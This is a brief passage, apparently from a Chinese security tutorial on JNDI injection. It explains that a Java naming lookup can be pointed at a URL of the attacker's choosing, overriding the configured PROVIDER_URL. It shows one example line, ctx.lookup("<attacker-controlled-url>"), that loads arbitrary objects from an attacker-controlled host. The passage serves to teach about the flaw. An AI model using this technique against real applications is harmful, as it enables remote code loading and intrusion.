 即使您已设置**PROVIDER_URL**,您仍可以在查找中指示不同的URL,并将其访问:ctx.lookup("<attacker-controlled-url>"),这就是攻击者将利用的内容,从他控制的系统加载任意对象。